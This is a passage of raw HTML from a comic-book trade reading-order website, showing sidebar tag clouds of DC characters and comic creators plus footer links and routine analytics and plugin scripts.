	<li><a href="https://www.tradereadingorder.com/character/green-arrow/" class="tag-cloud-link tag-link-5992 tag-link-position-34" style="font-size: 10pt;">Green Arrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern/" class="tag-cloud-link tag-link-5990 tag-link-position-35" style="font-size: 10pt;">Green Lantern</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-alan-scott/" class="tag-cloud-link tag-link-506 tag-link-position-36" style="font-size: 10pt;">Green Lantern (Alan Scott)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-guy-gardner/" class="tag-cloud-link tag-link-6078 tag-link-position-37" style="font-size: 10pt;">Green Lantern (Guy Gardner)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-hal-jordan/" class="tag-cloud-link tag-link-6112 tag-link-position-38" style="font-size: 10pt;">Green Lantern (Hal Jordan)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-corps/" class="tag-cloud-link tag-link-178 tag-link-position-39" style="font-size: 10pt;">Green Lantern Corps</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkgirl/" class="tag-cloud-link tag-link-6025 tag-link-position-40" style="font-size: 10pt;">Hawkgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkman/" class="tag-cloud-link tag-link-16 tag-link-position-41" style="font-size: 10pt;">Hawkman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hellblazer/" class="tag-cloud-link tag-link-67 tag-link-position-42" style="font-size: 10pt;">HellBlazer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hourman/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10pt;">Hourman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/huntress/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 10pt;">Huntress</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jimmy-olsen/" class="tag-cloud-link tag-link-6032 tag-link-position-45" style="font-size: 10pt;">Jimmy Olsen</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jla/" class="tag-cloud-link tag-link-5996 tag-link-position-46" style="font-size: 10pt;">JLA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/john-constantine/" class="tag-cloud-link tag-link-441 tag-link-position-47" style="font-size: 10pt;">John Constantine</a></li>
	<li><a href="https://www.tradereadingorder.com/character/joker/" class="tag-cloud-link tag-link-6020 tag-link-position-48" style="font-size: 10pt;">Joker</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jonah-hex/" class="tag-cloud-link tag-link-6081 tag-link-position-49" style="font-size: 10pt;">Jonah Hex</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jsa/" class="tag-cloud-link tag-link-52 tag-link-position-50" style="font-size: 10pt;">JSA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-league/" class="tag-cloud-link tag-link-25 tag-link-position-51" style="font-size: 10pt;">Justice League</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-society/" class="tag-cloud-link tag-link-158 tag-link-position-52" style="font-size: 10pt;">Justice Society</a></li>
	<li><a href="https://www.tradereadingorder.com/character/kid-flash/" class="tag-cloud-link tag-link-6049 tag-link-position-53" style="font-size: 10pt;">Kid Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/krypto/" class="tag-cloud-link tag-link-6126 tag-link-position-54" style="font-size: 10pt;">Krypto</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lana-lang/" class="tag-cloud-link tag-link-6041 tag-link-position-55" style="font-size: 10pt;">Lana Lang</a></li>
	<li><a href="https://www.tradereadingorder.com/character/legion-of-super-heroes/" class="tag-cloud-link tag-link-27 tag-link-position-56" style="font-size: 10pt;">Legion of Super Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lex-luthor/" class="tag-cloud-link tag-link-6013 tag-link-position-57" style="font-size: 10pt;">Lex Luthor</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lightning-lad/" class="tag-cloud-link tag-link-6057 tag-link-position-58" style="font-size: 10pt;">Lightning Lad</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lois-lane/" class="tag-cloud-link tag-link-6034 tag-link-position-59" style="font-size: 10pt;">Lois Lane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lucifer/" class="tag-cloud-link tag-link-1699 tag-link-position-60" style="font-size: 10pt;">Lucifer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/martian-manhunter/" class="tag-cloud-link tag-link-5998 tag-link-position-61" style="font-size: 10pt;">Martian Manhunter</a></li>
	<li><a href="https://www.tradereadingorder.com/character/matthew-cable/" class="tag-cloud-link tag-link-2692 tag-link-position-62" style="font-size: 10pt;">Matthew Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/character/metamorpho/" class="tag-cloud-link tag-link-5994 tag-link-position-63" style="font-size: 10pt;">Metamorpho</a></li>
	<li><a href="https://www.tradereadingorder.com/character/nightwing/" class="tag-cloud-link tag-link-6006 tag-link-position-64" style="font-size: 10pt;">Nightwing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/outsiders/" class="tag-cloud-link tag-link-138 tag-link-position-65" style="font-size: 10pt;">Outsiders</a></li>
	<li><a href="https://www.tradereadingorder.com/character/perry-white/" class="tag-cloud-link tag-link-6040 tag-link-position-66" style="font-size: 10pt;">Perry White</a></li>
	<li><a href="https://www.tradereadingorder.com/character/phantom-stranger/" class="tag-cloud-link tag-link-586 tag-link-position-67" style="font-size: 10pt;">Phantom Stranger</a></li>
	<li><a href="https://www.tradereadingorder.com/character/plastic-man/" class="tag-cloud-link tag-link-140 tag-link-position-68" style="font-size: 10pt;">Plastic Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/power-girl/" class="tag-cloud-link tag-link-6022 tag-link-position-69" style="font-size: 10pt;">Power Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/raven/" class="tag-cloud-link tag-link-6087 tag-link-position-70" style="font-size: 10pt;">Raven</a></li>
	<li><a href="https://www.tradereadingorder.com/character/red-tornado/" class="tag-cloud-link tag-link-6052 tag-link-position-71" style="font-size: 10pt;">Red Tornado</a></li>
	<li><a href="https://www.tradereadingorder.com/character/renee-montoya/" class="tag-cloud-link tag-link-5696 tag-link-position-72" style="font-size: 10pt;">Renee Montoya</a></li>
	<li><a href="https://www.tradereadingorder.com/character/riddler/" class="tag-cloud-link tag-link-604 tag-link-position-73" style="font-size: 10pt;">Riddler</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin/" class="tag-cloud-link tag-link-5997 tag-link-position-74" style="font-size: 10pt;">Robin</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin-dick-grayson/" class="tag-cloud-link tag-link-6030 tag-link-position-75" style="font-size: 10pt;">Robin (Dick Grayson)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman/" class="tag-cloud-link tag-link-6012 tag-link-position-76" style="font-size: 10pt;">Sandman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman-wesley-dodds/" class="tag-cloud-link tag-link-210 tag-link-position-77" style="font-size: 10pt;">Sandman (Wesley Dodds)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/scarecrow/" class="tag-cloud-link tag-link-6091 tag-link-position-78" style="font-size: 10pt;">Scarecrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/solomon-grundy/" class="tag-cloud-link tag-link-187 tag-link-position-79" style="font-size: 10pt;">Solomon Grundy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/spectre/" class="tag-cloud-link tag-link-51 tag-link-position-80" style="font-size: 10pt;">Spectre</a></li>
	<li><a href="https://www.tradereadingorder.com/character/starman/" class="tag-cloud-link tag-link-6017 tag-link-position-81" style="font-size: 10pt;">Starman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/steel/" class="tag-cloud-link tag-link-93 tag-link-position-82" style="font-size: 10pt;">Steel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/stephanie-brown/" class="tag-cloud-link tag-link-2433 tag-link-position-83" style="font-size: 10pt;">Stephanie Brown</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superboy/" class="tag-cloud-link tag-link-6005 tag-link-position-84" style="font-size: 10pt;">Superboy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/supergirl/" class="tag-cloud-link tag-link-22 tag-link-position-85" style="font-size: 10pt;">Supergirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman/" class="tag-cloud-link tag-link-5987 tag-link-position-86" style="font-size: 10pt;">Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman-batman/" class="tag-cloud-link tag-link-81 tag-link-position-87" style="font-size: 10pt;">Superman / Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/swamp-thing/" class="tag-cloud-link tag-link-48 tag-link-position-88" style="font-size: 10pt;">Swamp Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/teen-titans/" class="tag-cloud-link tag-link-31 tag-link-position-89" style="font-size: 10pt;">Teen Titans</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-atom/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 10pt;">The Atom</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-demonetrigan/" class="tag-cloud-link tag-link-47 tag-link-position-91" style="font-size: 10pt;">The Demon/Etrigan</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-endless/" class="tag-cloud-link tag-link-2648 tag-link-position-92" style="font-size: 10pt;">The Endless</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-kents/" class="tag-cloud-link tag-link-6039 tag-link-position-93" style="font-size: 10pt;">The Kents</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-question/" class="tag-cloud-link tag-link-63 tag-link-position-94" style="font-size: 10pt;">The Question</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-spirit/" class="tag-cloud-link tag-link-2431 tag-link-position-95" style="font-size: 10pt;">The Spirit</a></li>
	<li><a href="https://www.tradereadingorder.com/character/two-face/" class="tag-cloud-link tag-link-885 tag-link-position-96" style="font-size: 10pt;">Two-Face</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wildcat/" class="tag-cloud-link tag-link-306 tag-link-position-97" style="font-size: 10pt;">Wildcat</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-girl/" class="tag-cloud-link tag-link-6031 tag-link-position-98" style="font-size: 10pt;">Wonder Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-woman/" class="tag-cloud-link tag-link-5989 tag-link-position-99" style="font-size: 10pt;">Wonder Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/zatanna/" class="tag-cloud-link tag-link-6021 tag-link-position-100" style="font-size: 10pt;">Zatanna</a></li>
</ul>
</div>
		</li>
<li id="execphp-10" class="widget widget_execphp"><h2 class="widgettitle">Creator</h2>
			<div class="execphpwidget">2863 Tags - <a href="http://www.tradereadingorder.com/creator/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/creator/alan-davis/" class="tag-cloud-link tag-link-1360 tag-link-position-1" style="font-size: 10pt;">Alan Davis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/archie-goodwin/" class="tag-cloud-link tag-link-1406 tag-link-position-2" style="font-size: 10pt;">Archie Goodwin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/barry-windsor-smith/" class="tag-cloud-link tag-link-3266 tag-link-position-3" style="font-size: 10pt;">Barry Windsor-Smith</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/bill-mantlo/" class="tag-cloud-link tag-link-4224 tag-link-position-4" style="font-size: 10pt;">Bill Mantlo</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/brian-michael-bendis/" class="tag-cloud-link tag-link-4861 tag-link-position-5" style="font-size: 10pt;">Brian Michael Bendis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/carmine-infantino/" class="tag-cloud-link tag-link-311 tag-link-position-6" style="font-size: 10pt;">Carmine Infantino</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/chris-claremont/" class="tag-cloud-link tag-link-4182 tag-link-position-7" style="font-size: 10pt;">Chris Claremont</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/daniel-way/" class="tag-cloud-link tag-link-4896 tag-link-position-8" style="font-size: 10pt;">Daniel Way</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/dan-jurgens/" class="tag-cloud-link tag-link-794 tag-link-position-9" style="font-size: 10pt;">Dan Jurgens</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/david-michelinie/" class="tag-cloud-link tag-link-2243 tag-link-position-10" style="font-size: 10pt;">David Michelinie</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/don-heck/" class="tag-cloud-link tag-link-2679 tag-link-position-11" style="font-size: 10pt;">Don Heck</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ed-brubaker/" class="tag-cloud-link tag-link-1399 tag-link-position-12" style="font-size: 10pt;">Ed Brubaker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fabian-nicieza/" class="tag-cloud-link tag-link-1762 tag-link-position-13" style="font-size: 10pt;">Fabian Nicieza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/frank-miller/" class="tag-cloud-link tag-link-274 tag-link-position-14" style="font-size: 10pt;">Frank Miller</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fred-van-lente/" class="tag-cloud-link tag-link-2652 tag-link-position-15" style="font-size: 10pt;">Fred Van Lente</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gardner-fox/" class="tag-cloud-link tag-link-285 tag-link-position-16" style="font-size: 10pt;">Gardner Fox</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/garth-ennis/" class="tag-cloud-link tag-link-2574 tag-link-position-17" style="font-size: 10pt;">Garth Ennis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gene-colan/" class="tag-cloud-link tag-link-1886 tag-link-position-18" style="font-size: 10pt;">Gene Colan</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/george-perez/" class="tag-cloud-link tag-link-374 tag-link-position-19" style="font-size: 10pt;">George Perez</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gerry-conway/" class="tag-cloud-link tag-link-1200 tag-link-position-20" style="font-size: 10pt;">Gerry Conway</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gil-kane/" class="tag-cloud-link tag-link-268 tag-link-position-21" style="font-size: 10pt;">Gil Kane</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/greg-pak/" class="tag-cloud-link tag-link-4037 tag-link-position-22" style="font-size: 10pt;">Greg Pak</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/herb-trimpe/" class="tag-cloud-link tag-link-4145 tag-link-position-23" style="font-size: 10pt;">Herb Trimpe</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-m-dematteis/" class="tag-cloud-link tag-link-273 tag-link-position-24" style="font-size: 10pt;">J. M. DeMatteis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-michael-straczynski/" class="tag-cloud-link tag-link-2569 tag-link-position-25" style="font-size: 10pt;">J. Michael Straczynski</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jack-kirby/" class="tag-cloud-link tag-link-1540 tag-link-position-26" style="font-size: 10pt;">Jack Kirby</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeff-parker/" class="tag-cloud-link tag-link-1899 tag-link-position-27" style="font-size: 10pt;">Jeff Parker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeph-loeb/" class="tag-cloud-link tag-link-986 tag-link-position-28" style="font-size: 10pt;">Jeph Loeb</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jimmy-palmiotti/" class="tag-cloud-link tag-link-1024 tag-link-position-29" style="font-size: 10pt;">Jimmy Palmiotti</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-shooter/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 10pt;">Jim Shooter</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-starlin/" class="tag-cloud-link tag-link-2242 tag-link-position-31" style="font-size: 10pt;">Jim Starlin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-buscema/" class="tag-cloud-link tag-link-2282 tag-link-position-32" style="font-size: 10pt;">John Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-byrne/" class="tag-cloud-link tag-link-1574 tag-link-position-33" style="font-size: 10pt;">John Byrne</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-costanza/" class="tag-cloud-link tag-link-681 tag-link-position-34" style="font-size: 10pt;">John Costanza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-jr/" class="tag-cloud-link tag-link-3390 tag-link-position-35" style="font-size: 10pt;">John Romita Jr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-sr/" class="tag-cloud-link tag-link-3893 tag-link-position-36" style="font-size: 10pt;">John Romita Sr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/karen-berger/" class="tag-cloud-link tag-link-676 tag-link-position-37" style="font-size: 10pt;">Karen Berger</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/kurt-busiek/" class="tag-cloud-link tag-link-3658 tag-link-position-38" style="font-size: 10pt;">Kurt Busiek</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/len-wein/" class="tag-cloud-link tag-link-330 tag-link-position-39" style="font-size: 10pt;">Len Wein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-bagley/" class="tag-cloud-link tag-link-4384 tag-link-position-40" style="font-size: 10pt;">Mark Bagley</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-gruenwald/" class="tag-cloud-link tag-link-4282 tag-link-position-41" style="font-size: 10pt;">Mark Gruenwald</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-waid/" class="tag-cloud-link tag-link-1203 tag-link-position-42" style="font-size: 10pt;">Mark Waid</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/marv-wolfman/" class="tag-cloud-link tag-link-372 tag-link-position-43" style="font-size: 10pt;">Marv Wolfman</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mike-carey/" class="tag-cloud-link tag-link-2630 tag-link-position-44" style="font-size: 10pt;">Mike Carey</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/neal-adams/" class="tag-cloud-link tag-link-309 tag-link-position-45" style="font-size: 10pt;">Neal Adams</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/paul-tobin/" class="tag-cloud-link tag-link-4386 tag-link-position-46" style="font-size: 10pt;">Paul Tobin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/peter-david/" class="tag-cloud-link tag-link-3912 tag-link-position-47" style="font-size: 10pt;">Peter David</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-frenz/" class="tag-cloud-link tag-link-4377 tag-link-position-48" style="font-size: 10pt;">Ron Frenz</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-lim/" class="tag-cloud-link tag-link-4487 tag-link-position-49" style="font-size: 10pt;">Ron Lim</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ross-andru/" class="tag-cloud-link tag-link-1636 tag-link-position-50" style="font-size: 10pt;">Ross Andru</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/roy-thomas/" class="tag-cloud-link tag-link-2281 tag-link-position-51" style="font-size: 10pt;">Roy Thomas</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/sal-buscema/" class="tag-cloud-link tag-link-2381 tag-link-position-52" style="font-size: 10pt;">Sal Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/scott-lobdell/" class="tag-cloud-link tag-link-1761 tag-link-position-53" style="font-size: 10pt;">Scott Lobdell</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/stan-lee/" class="tag-cloud-link tag-link-3203 tag-link-position-54" style="font-size: 10pt;">Stan Lee</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-ditko/" class="tag-cloud-link tag-link-1184 tag-link-position-55" style="font-size: 10pt;">Steve Ditko</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-englehart/" class="tag-cloud-link tag-link-2279 tag-link-position-56" style="font-size: 10pt;">Steve Englehart</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/todd-klein/" class="tag-cloud-link tag-link-1363 tag-link-position-57" style="font-size: 10pt;">Todd Klein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/tom-defalco/" class="tag-cloud-link tag-link-3706 tag-link-position-58" style="font-size: 10pt;">Tom DeFalco</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/warren-ellis/" class="tag-cloud-link tag-link-1443 tag-link-position-59" style="font-size: 10pt;">Warren Ellis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/whitney-ellsworth/" class="tag-cloud-link tag-link-1506 tag-link-position-60" style="font-size: 10pt;">Whitney Ellsworth</a></li>
</ul>
</div>
		</li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ad0a5df3b879d449ba727ddeba3b2b95 --></div></li>
</ul>
</div>
<!-- end sidebar -->

<div id="footer">
	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.tradereadingorder.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.8.4',blog:'13109434',post:'1901',tz:'-5',srv:'www.tradereadingorder.com'} ]);
	_stq.push([ 'clickTrackerInit', '13109434', '1901' ]);
</script>

<table align="center"><tr>
<td>
<!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END --> |
</td>

<td>
<a href="http://www.twitter.com/TPBReadingOrder">@TPBReadingOrder on Twitter</a> |
</td>

<td>
<a href="http://www.facebook.com/pages/TradeReadingOrdercom/119835601379509">Facebook Fan Page</a> |
</td>

<td>
<a href="http://comicblogelite.com/"><img src="http://comicblogelite.com/button.php?u=tradereadingorder" width="100px" height="31px" alt="Comic Blog Elite" style="border:0" /></a> |
</td>

<td>
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</td>
<td> | <a href="http://www.tradereadingorder.com/home/">Trade Reading Order Home</a></td>
</tr></table>

</div>

</div>

</div>

<script type="text/javascript" src="http://www.tradereadingorder.com/jsScroll.js"></script>
<style type="text/css">
	#page-corner{position:fixed;bottom:0; right:0;}
	#down_arrow{border:0; }
	#up_arrow {border:0; }
</style>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4228915-17");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<!-- 959 queries -->
</body>
</html>